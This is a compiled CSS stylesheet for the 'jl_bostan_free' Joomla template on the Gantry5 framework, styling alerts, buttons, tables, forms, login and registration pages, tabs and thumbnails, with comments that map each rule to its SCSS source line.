body_size: 10066
content:
/*cdea318f7ff2958620d16993236980af*/
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 12, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/mixins/_utilities.scss */
/* line 9, media/gantry5/engines/nucleus/scss/nucleus/mixins/_utilities.scss */
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/theme/_alerts.scss */
.alert {
  border-radius: 0.1875rem;
  padding: 0.938rem;
  margin-bottom: 1.5rem;
  text-shadow: none;
}
/* line 9, media/gantry5/engines/nucleus/scss/nucleus/theme/_alerts.scss */
.alert {
  background-color: #fcf8e3;
  border: 1px solid #fbeed5;
  border-radius: 4px;
}
/* line 15, media/gantry5/engines/nucleus/scss/nucleus/theme/_alerts.scss */
.alert, .alert h4 {
  color: #c09853;
}
/* line 20, media/gantry5/engines/nucleus/scss/nucleus/theme/_alerts.scss */
.alert h4 {
  margin: 0;
}
/* line 24, media/gantry5/engines/nucleus/scss/nucleus/theme/_alerts.scss */
.alert .close {
  top: -2px;
  right: -21px;
  line-height: 20px;
}
/* line 30, media/gantry5/engines/nucleus/scss/nucleus/theme/_alerts.scss */
.alert-success {
  color: #468847;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
/* line 36, media/gantry5/engines/nucleus/scss/nucleus/theme/_alerts.scss */
.alert-success h4 {
  color: #468847;
}
/* line 40, media/gantry5/engines/nucleus/scss/nucleus/theme/_alerts.scss */
.alert-danger, .alert-error {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #eed3d7;
}
/* line 47, media/gantry5/engines/nucleus/scss/nucleus/theme/_alerts.scss */
.alert-danger h4, .alert-error h4 {
  color: #b94a48;
}
/* line 52, media/gantry5/engines/nucleus/scss/nucleus/theme/_alerts.scss */
.alert-info {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
/* line 58, media/gantry5/engines/nucleus/scss/nucleus/theme/_alerts.scss */
.alert-info h4 {
  color: #3a87ad;
}
/* line 62, media/gantry5/engines/nucleus/scss/nucleus/theme/_alerts.scss */
.alert-block {
  padding-top: 14px;
  padding-bottom: 14px;
}
/* line 67, media/gantry5/engines/nucleus/scss/nucleus/theme/_alerts.scss */
.alert-block > p, .alert-block > ul {
  margin-bottom: 0;
}
/* line 72, media/gantry5/engines/nucleus/scss/nucleus/theme/_alerts.scss */
.alert-block p + p {
  margin-top: 5px;
}
/* line 1, media/gantry5/engines/nucleus/scss/joomla/theme/_forms.scss */
legend {
  font-size: 1.3rem;
  line-height: 1.5;
}
/* line 6, media/gantry5/engines/nucleus/scss/joomla/theme/_forms.scss */
legend small {
  font-size: 0.8rem;
}
/* line 10, media/gantry5/engines/nucleus/scss/joomla/theme/_forms.scss */
.input-prepend > .add-on, .input-append > .add-on {
  line-height: 1.5;
}
/* line 1, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
.edit.item-page .btn-toolbar .btn, .pager.pagenav a, .moduletable #login-form .control-group .btn, p.readmore .btn, .contact .form-actions .btn, #contact-form .controls .btn-primary.validate, .profile .btn, .login .btn, .logout .btn, .registration .btn, .profile-edit .btn, .remind .btn, .reset .btn, .search #searchForm .btn, .finder #searchForm .btn, .search #search-form .btn, .finder #search-form .btn {
  display: inline-block;
  font-family: "Roboto Condensed";
  font-weight: 600;
  font-size: 0.8rem;
  line-height: 1.15;
  letter-spacing: 0.1rem;
  text-transform: uppercase;
  background: #99091a;
  color: #fff;
  border: 1px solid transparent;
  border-radius: 0;
  margin: 0 0 0.5rem 0;
  padding: 1rem 3.125rem;
  vertical-align: middle;
  text-shadow: none;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 19, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
.edit.item-page .btn-toolbar .btn:hover, .pager.pagenav a:hover, .moduletable #login-form .control-group .btn:hover, p.readmore .btn:hover, .contact .form-actions .btn:hover, #contact-form .controls .btn-primary.validate:hover, .profile .btn:hover, .login .btn:hover, .logout .btn:hover, .registration .btn:hover, .profile-edit .btn:hover, .remind .btn:hover, .reset .btn:hover, .search #searchForm .btn:hover, .finder #searchForm .btn:hover, .search #search-form .btn:hover, .finder #search-form .btn:hover, .edit.item-page .btn-toolbar .btn:active, .pager.pagenav a:active, .moduletable #login-form .control-group .btn:active, p.readmore .btn:active, .contact .form-actions .btn:active, #contact-form .controls .btn-primary.validate:active, .profile .btn:active, .login .btn:active, .logout .btn:active, .registration .btn:active, .profile-edit .btn:active, .remind .btn:active, .reset .btn:active, .search #searchForm .btn:active, .finder #searchForm .btn:active, .search #search-form .btn:active, .finder #search-form .btn:active, .edit.item-page .btn-toolbar .btn:focus, .pager.pagenav a:focus, .moduletable #login-form .control-group .btn:focus, p.readmore .btn:focus, .contact .form-actions .btn:focus, #contact-form .controls .btn-primary.validate:focus, .profile .btn:focus, .login .btn:focus, .logout .btn:focus, .registration .btn:focus, .profile-edit .btn:focus, .remind .btn:focus, .reset .btn:focus, .search #searchForm .btn:focus, .finder #searchForm .btn:focus, .search #search-form .btn:focus, .finder #search-form .btn:focus {
  background: #690612;
  color: #fff;
}
/* line 26, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
.btn {
  border-radius: 0.25rem;
  border: 0;
  color: #2a363b;
  box-shadow: none;
}
/* line 32, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
.btn span {
  padding: 0;
  margin: 0;
}
/* line 38, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
.btn-mini {
  margin: 0.5rem 0;
}
/* line 42, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
.btn-primary {
  font-family: "Roboto Condensed";
  font-weight: 600;
  font-size: 0.8rem;
  line-height: 1.15;
  letter-spacing: 0.1rem;
  text-transform: uppercase;
  background: #99091a;
  color: #fff;
  border: 1px solid transparent;
  vertical-align: middle;
  text-shadow: none;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 56, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
.btn-primary:hover, .btn-primary:active, .btn-primary:focus {
  background: #690612;
  color: #fff;
}
/* line 62, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
.btn-group > .btn.dropdown-toggle {
  background: #e0e0e0;
}
/* line 66, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
.btn-group.open .btn-primary.dropdown-toggle {
  background: #2a363b;
}
/* line 70, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus, .dropdown-submenu:hover > a, .dropdown-submenu:focus > a {
  background-image: none;
  background: #2a363b;
}
/* line 75, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
.btn-link {
  color: #99091a;
}
/* line 80, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
table.table-bordered {
  border-collapse: separate;
  *border-collapse: collapse;
}
/* line 84, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
table.table-bordered th {
  background-color: #eceff3;
}
/* line 88, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
table.table-bordered thead th {
  background-color: #dce2e9;
}
/* line 93, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
.table-striped tbody tr:nth-child(2n+1) td, .table-striped tbody tr:nth-child(2n+1) th {
  background: #eceff3;
}
/* line 97, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
/* line 98, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
.table-hover tbody tr:hover > td, .table-hover tbody tr:hover > th {
  background: #e3e7ed;
}
/* line 103, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
.table, .table-bordered {
  border-color: #e0e0e5 #e0e0e5 #e0e0e5 transparent;
}
/* line 106, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
.table th, .table-bordered th, .table td, .table-bordered td {
  border-left-color: #e0e0e5;
}
/* line 112, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
/* line 113, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
.edit.item-page .inputbox, .edit.item-page .chzn-choices {
  border-radius: 6px;
}
/* line 118, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
/* line 119, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
.edit.item-page .input-append .inputbox {
  border-radius: 6px 0 0 6px;
}
/* line 123, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
.edit.item-page .input-append button {
  border-radius: 0 6px 6px 0;
  padding: 7px 12px;
}
/* line 129, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
/* line 130, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
.edit.item-page .btn-toolbar .btn {
  font-size: 0.6rem;
  padding: 1.1rem 2.725rem;
  margin-left: 5px;
}
/* line 136, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
.edit.item-page .btn-toolbar .btn span {
  margin-right: 5px;
}
/* line 144, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
.label, .badge {
  vertical-align: middle;
  font-size: 0.8rem;
  font-weight: 400;
}
/* line 151, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
.label-info, .badge-info {
  background: #2a363b;
}
/* line 155, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
.label-info[href], .badge-info[href] {
  background: #2a363b;
}
/* line 161, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
/* line 162, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
/* line 168, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
/* line 169, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
.print-mode #g-page-surround {
  padding: 0.938rem;
}
/* line 172, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
/* line 173, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
.print-mode #g-page-surround .btn a {
  font-family: "Roboto Condensed";
  font-weight: 600;
  font-size: 0.8rem;
  letter-spacing: 0.1rem;
  text-transform: uppercase;
  border: 1px solid transparent;
  text-shadow: none;
}
/* line 183, templates/jl_bostan_free/scss/bostan-joomla/styles/_core.scss */
.print-mode #g-page-surround .btn .icon-print {
  margin-right: 5px;
}
/* line 2, templates/jl_bostan_free/scss/bostan-joomla/styles/_typography.scss */
.list-striped, .row-striped {
  border: 1px solid #e0e0e5;
}
/* line 7, templates/jl_bostan_free/scss/bostan-joomla/styles/_typography.scss */
.list-striped li:not(:last-child), .list-striped dd:not(:last-child), .row-striped .row:not(:last-child), .row-striped .row-fluid:not(:last-child) {
  border-bottom: 1px solid #e0e0e5;
}
/* line 14, templates/jl_bostan_free/scss/bostan-joomla/styles/_typography.scss */
.list-striped li:nth-child(odd), .list-striped dd:nth-child(odd), .row-striped .row:nth-child(odd), .row-striped .row-fluid:nth-child(odd) {
  background-color: #f2f4f7;
}
/* line 21, templates/jl_bostan_free/scss/bostan-joomla/styles/_typography.scss */
.list-bordered, .row-bordered {
  border: 1px solid #e0e0e5;
}
/* line 26, templates/jl_bostan_free/scss/bostan-joomla/styles/_typography.scss */
.row-even, .row-odd {
  border-bottom: 1px solid #e0e0e5;
}
/* line 31, templates/jl_bostan_free/scss/bostan-joomla/styles/_typography.scss */
.row-even {
  background-color: #f2f4f7;
}
/* line 35, templates/jl_bostan_free/scss/bostan-joomla/styles/_typography.scss */
.iframe-bordered {
  border: 1px solid #e0e0e5;
}
/* line 40, templates/jl_bostan_free/scss/bostan-joomla/styles/_typography.scss */
blockquote {
  border-left: 5px solid #e0e0e5;
}
/* line 44, templates/jl_bostan_free/scss/bostan-joomla/styles/_typography.scss */
blockquote small {
  color: #546d77;
}
/* line 48, templates/jl_bostan_free/scss/bostan-joomla/styles/_typography.scss */
blockquote.pull-right {
  border-right: 5px solid #e0e0e5;
}
/* line 52, templates/jl_bostan_free/scss/bostan-joomla/styles/_typography.scss */
code, pre {
  background-color: #eceff3;
  border: 1px solid #e0e0e5;
}
/* line 57, templates/jl_bostan_free/scss/bostan-joomla/styles/_typography.scss */
/* line 58, templates/jl_bostan_free/scss/bostan-joomla/styles/_typography.scss */
pre.prettyprint {
  padding: 1rem !important;
}
/* line 1, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
legend {
  color: #2a363b;
  font-family: "Roboto Condensed";
  font-weight: 700;
  font-size: 1.5rem;
  line-height: 1.5;
  margin: 1rem 0;
}
/* line 10, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.input-prepend .chzn-container-single .chzn-single, .input-append .chzn-container-single .chzn-single {
  border-color: #e0e0e5;
}
/* line 15, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.input-prepend .chzn-container-single .chzn-drop, .input-append .chzn-container-single .chzn-drop {
  border-color: #e0e0e5;
}
/* line 20, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.form-actions {
  background: none;
  border: 0;
}
/* line 25, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
  color: #2a363b;
  background-color: #fff;
  border: 1px solid #e0e0e5;
  box-sizing: border-box !important;
  -webkit-transition: border 0.2s linear, box-shadow 0.2s linear;
  -moz-transition: border 0.2s linear, box-shadow 0.2s linear;
  transition: border 0.2s linear, box-shadow 0.2s linear;
}
/* line 47, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.input-prepend textarea, .input-prepend input[type="text"], .input-prepend input[type="password"], .input-prepend input[type="datetime"], .input-prepend input[type="datetime-local"], .input-prepend input[type="date"], .input-prepend input[type="month"], .input-prepend input[type="time"], .input-prepend input[type="week"], .input-prepend input[type="number"], .input-prepend input[type="email"], .input-prepend input[type="url"], .input-prepend input[type="search"], .input-prepend input[type="tel"], .input-prepend input[type="color"], .input-prepend .uneditable-input, .input-append textarea, .input-append input[type="text"], .input-append input[type="password"], .input-append input[type="datetime"], .input-append input[type="datetime-local"], .input-append input[type="date"], .input-append input[type="month"], .input-append input[type="time"], .input-append input[type="week"], .input-append input[type="number"], .input-append input[type="email"], .input-append input[type="url"], .input-append input[type="search"], .input-append input[type="tel"], .input-append input[type="color"], .input-append .uneditable-input {
  padding: 0.35rem;
  max-width: 95%;
}
/* line 53, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.input-prepend > .add-on, .input-append > .add-on {
  background: #d9d9d9;
  border: 1px solid #e0e0e5;
  padding: 0.275rem;
  -webkit-padding-before: 7px;
  -webkit-padding-after: 7px;
  margin-right: -2px;
}
/* line 61, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.dir-rtl .input-prepend > .add-on, .dir-rtl .input-append > .add-on {
  margin-right: auto;
  margin-left: -2px;
}
/* line 65, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.dir-rtl .input-prepend > .add-on .btn, .dir-rtl .input-append > .add-on .btn {
  margin-right: auto;
  margin-left: -2px;
}
/* line 72, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
textarea {
  width: 100%;
}
/* line 76, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
/* line 77, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
/* line 78, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.dir-rtl .form-horizontal .control-label {
  float: right;
  text-align: left;
}
/* line 83, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.dir-rtl .form-horizontal .controls {
  margin-left: 0;
  margin-right: 180px;
}
/* line 90, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
select {
  color: #2a363b;
  background: #fff;
  border: 1px solid #e0e0e5;
}
/* line 97, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.view-mailto, .body-only {
  padding: 0 1.5rem;
}
/* line 99, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.view-mailto #g-page-surround, .body-only #g-page-surround {
  box-shadow: none;
}
/* line 105, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
/* line 106, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.controls input[type="radio"] {
  margin-right: 5px;
}
/* line 111, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
/* line 112, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.layout-edit #sbox-content.sbox-content-iframe {
  overflow: hidden;
}
/* line 118, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
/* line 119, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
#login-form .input-prepend, #login-form .input-append {
  width: 100%;
}
/* line 122, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
#login-form .input-prepend .add-on, #login-form .input-append .add-on, #login-form .input-prepend .input-small, #login-form .input-append .input-small {
  height: 50px;
}
/* line 126, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
#login-form .input-prepend .btn, #login-form .input-append .btn {
  height: 35px;
}
/* line 130, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
#login-form .input-prepend .input-small, #login-form .input-append .input-small {
  width: 80%;
}
/* line 135, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
#login-form #modlgn-secretkey {
  width: 65%;
}
/* line 141, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
/* line 142, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
#finder-search .inputbox {
  margin: 1rem 0 0.5rem 0;
}
/* line 146, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.login img {
  display: inline-block;
  margin: 20px 0;
}
/* line 150, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.login .checkbox input[type="checkbox"] {
  margin-top: 6px;
}
/* line 153, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.form-links a {
  margin-right: 10px;
}
/* line 156, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.com_users .reg-login-form-wrap, .view-reset .reset, .view-remind .remind {
  background: #f7f9fb;
  position: relative;
  padding: 45px;
  max-width: 550px;
  margin: 0 auto;
}
/* line 165, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.view-reset .reset #user-registration {
  text-align: left;
}
/* line 168, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.view-remind .remind #user-registration {
  text-align: left;
}
/* line 171, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.com_users .reg-login-form-wrap .reg-login-title h3 {
  font-weight: 600;
  color: #000;
  font-size: 34px;
  margin-top: 0;
}
/* line 177, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.com_users .reg-login-form-wrap .form-validate input, .view-reset .reset .validate-username, .view-remind .remind .validate-email {
  box-shadow: none;
  padding: 0 0 0 20px;
  background: #fff;
  height: 40px;
}
/* line 185, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.com_users .reg-login-form-wrap .registration, .com_users .reg-login-form-wrap .login {
  margin-bottom: 45px;
}
/* line 189, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.com_users .reg-login-form-wrap .registration .form-group, .com_users .reg-login-form-wrap .login .form-group {
  margin-bottom: 24px;
  text-align: left;
}
/* line 194, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.com_users .reg-login-form-wrap .registration .form-group p, .com_users .reg-login-form-wrap .login .form-group p {
  color: #000;
  font-weight: 600;
  margin-bottom: 0;
}
/* line 200, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.com_users .reg-login-form-wrap .registration {
  margin-bottom: 0;
}
/* line 203, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.com_users .reg-login-form-wrap .registration > p {
  margin-bottom: 0;
  text-align: left;
}
/* line 207, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.com_users .reg-login-form-wrap .registration .form-validate .form-group .btn.btn-primary {
  margin-top: 20px;
  margin-bottom: 22px;
}
/* line 211, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.com_users .reg-login-form-wrap .form-links {
  text-align: left;
}
/* line 214, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.com_users.view-login .logout {
  text-align: center;
  padding: 100px 0;
  background-color: #fff;
}
/* line 219, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.com_users.view-login .logout .btn.btn-primary {
  background-color: #ff629b;
  border: none;
}
/* line 223, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.com_users.view-login .logout .btn.btn-primary:hover, .com_users.view-login .logout .btn.btn-primary:focus {
  color: #fff;
}
/* line 227, templates/jl_bostan_free/scss/bostan-joomla/styles/_forms.scss */
.reset h1, .remind h1 {
  text-align: left;
}
/* line 2, templates/jl_bostan_free/scss/bostan-joomla/styles/_tabs.scss */
.nav-tabs.nav-stacked > li > a {
  border: 0 none;
}
/* line 6, templates/jl_bostan_free/scss/bostan-joomla/styles/_tabs.scss */
.nav-tabs.nav-dark {
  border-bottom: 1px solid #333;
  text-shadow: 1px 1px 1px #000;
}
/* line 11, templates/jl_bostan_free/scss/bostan-joomla/styles/_tabs.scss */
.nav-tabs.nav-dark > li > a {
  color: #e0e0e5;
}
/* line 15, templates/jl_bostan_free/scss/bostan-joomla/styles/_tabs.scss */
.nav-tabs.nav-dark > li > a:hover {
  border-color: #333 #333 #111;
  background-color: #777;
}
/* line 20, templates/jl_bostan_free/scss/bostan-joomla/styles/_tabs.scss */
.nav-tabs.nav-dark > .active > a, .nav-tabs.nav-dark > .active > a:hover {
  color: #fff;
  background-color: #555;
  border: 1px solid #222;
}
/* line 2, templates/jl_bostan_free/scss/bostan-joomla/styles/_tags.scss */
.chzn-container .chzn-drop, .chzn-container .chzn-results li.no-results {
  border: 1px solid rgba(0, 0, 0, 0.1);
  color: #2a363b;
}
/* line 7, templates/jl_bostan_free/scss/bostan-joomla/styles/_tags.scss */
.chzn-container-multi .chzn-choices {
  color: #2a363b;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 6px;
  width: 250px;
  background-image: none;
}
/* line 14, templates/jl_bostan_free/scss/bostan-joomla/styles/_tags.scss */
.chzn-container-multi .chzn-choices li.search-field input[type="text"] {
  box-shadow: none;
  height: 35px;
  margin: 0;
  padding: 0 5px;
  color: #2a363b !important;
}
/* line 2, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.tip-wrap {
  color: #fff;
  background-color: #000;
}
/* line 8, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.img-polaroid {
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}
/* line 15, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.muted {
  color: #999;
}
/* line 19, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
a.muted:hover, a.muted:focus {
  color: #808080;
}
/* line 24, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.alert {
  background-color: #f8f4ec;
  border-color: #eee4d2;
  padding: 0.938rem;
}
/* line 29, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.alert a, .alert a:hover, .alert .alert-link, .alert .alert-link:hover {
  right: 0 !important;
  color: #6c5328;
  font-weight: bold;
  text-decoration: none;
}
/* line 40, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.alert, .alert h4, .text-warning {
  color: #c09853;
}
/* line 46, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
a.text-warning:hover, a.text-warning:focus {
  color: #b78c43;
}
/* line 51, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.alert-success {
  color: #468847;
  background-color: #dfeedf;
  border-color: #c4e0c4;
}
/* line 56, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.alert-success a, .alert-success a:hover, .alert-success .alert-link, .alert-success .alert-link:hover {
  color: #356635;
  font-weight: bold;
}
/* line 63, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.alert-success a:hover, .alert-success a:hover:hover, .alert-success .alert-link:hover, .alert-success .alert-link:hover:hover {
  text-decoration: underline;
}
/* line 69, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.alert-success h4, .text-success {
  color: #468847;
}
/* line 74, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
a.text-success:hover, a.text-success:focus {
  color: #3d773e;
}
/* line 79, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.alert-danger, .alert-error {
  color: #b94a48;
  background-color: #f6e7e7;
  border-color: #edd1d0;
}
/* line 85, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.alert-danger a, .alert-error a, .alert-danger a:hover, .alert-error a:hover, .alert-danger .alert-link, .alert-error .alert-link, .alert-danger .alert-link:hover, .alert-error .alert-link:hover {
  color: #953b39;
  font-weight: bold;
}
/* line 92, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.alert-danger a:hover, .alert-error a:hover, .alert-danger a:hover:hover, .alert-error a:hover:hover, .alert-danger .alert-link:hover, .alert-error .alert-link:hover, .alert-danger .alert-link:hover:hover, .alert-error .alert-link:hover:hover {
  text-decoration: underline;
}
/* line 98, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.alert-danger h4, .alert-error h4, .text-error {
  color: #b94a48;
}
/* line 104, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
a.text-error:hover, a.text-error:focus {
  color: #a74240;
}
/* line 109, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.alert-info {
  color: #3a87ad;
  background-color: #e2eff5;
  border-color: #c7e0ec;
}
/* line 114, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.alert-info a, .alert-info a:hover, .alert-info .alert-link, .alert-info .alert-link:hover {
  color: #2d6987;
  font-weight: bold;
}
/* line 121, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.alert-info a:hover, .alert-info a:hover:hover, .alert-info .alert-link:hover, .alert-info .alert-link:hover:hover {
  text-decoration: underline;
}
/* line 127, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.alert-info h4, .text-info {
  color: #3a87ad;
}
/* line 132, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
a.text-info:hover, a.text-info:focus {
  color: #34789a;
}
/* line 138, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.pull-left, .pull-right {
  max-width: 100%;
}
/* line 142, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
/* line 143, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.dir-rtl .pull-left {
  float: right;
}
/* line 147, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.dir-rtl .pull-right {
  float: left;
}
/* line 153, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.thumbnails {
  margin-left: -20px;
  list-style: none;
}
/* line 157, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.thumbnails:before, .thumbnails:after {
  display: table;
  content: "";
  line-height: 0;
}
/* line 163, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.thumbnails:after {
  clear: both;
}
/* line 167, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.thumbnails > li {
  float: left;
  margin-bottom: 18px;
  margin-left: 20px;
}
/* line 174, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.row-fluid .thumbnails {
  margin-left: 0;
}
/* line 178, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.thumbnail {
  display: block;
  padding: 4px;
  line-height: 18px;
  border: 1px solid #ddd;
  border-radius: 4px;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
/* line 187, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.thumbnail > img {
  display: block;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}
/* line 194, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.thumbnail .caption {
  padding: 9px;
  color: #555;
}
/* line 200, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
a.thumbnail:hover, a.thumbnail:focus {
  border-color: #08c;
  box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
}
/* line 206, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
/* line 207, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.manager > li {
  float: left !important;
  margin-bottom: 18px !important;
  margin-left: 20px !important;
}
/* line 215, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
/* line 216, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.calendar .title {
  border: none;
}
/* line 220, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
/* line 221, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
